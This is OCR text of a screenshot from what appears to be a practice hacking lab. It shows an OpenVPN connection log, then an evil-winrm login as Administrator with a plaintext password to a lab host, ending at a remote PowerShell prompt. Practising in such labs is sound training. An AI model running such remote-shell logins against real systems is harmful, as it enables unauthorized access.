 Practice - VMware Workstation
File Edit View VM Tabs Help
Home Practice
1 2 3 4 10.10.14.154 8:12
n00b@v1c70r: ~/starting point
File Actions Edit View Help
2024-09-19 07:29:30 sitnl_send: rtnl: generic error (-101): Network is unreachabl
e
2024-09-19 07:29:30 ROUTE6: default_gateway=UNDEF
2024-09-19 07:29:30 TUN/TAP device tun0 opened
2024-09-19 07:29:30 net_iface_mtu_set: mtu 1500 for tun0
2024-09-19 07:29:30 net_iface_up: set tun0 up
2024-09-19 07:29:30 net_addr_v4_add: 10.10.14.154/23 dev tun0
2024-09-19 07:29:30 net_iface_mtu_set: mtu 1500 for tun0
2024-09-19 07:29:30 net_iface_up: set tun0 up
2024-09-19 07:29:30 net_addr_v6_add: dead:beef:2::1098/64 dev tun0
2024-09-19 07:29:30 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] tab
le 0 metric -1
2024-09-19 07:29:30 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] tab
le 0 metric -1
2024-09-19 07:29:30 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) de
v tun0
2024-09-19 07:29:30 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metr
ic -1
2024-09-19 07:29:30 Initialization Sequence Completed
(n00b㉿v1c70r)-[~/starting point]
$ evil-winrm -i 10.129.141.23 -u Administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_dete
ction_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplaye
rs/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>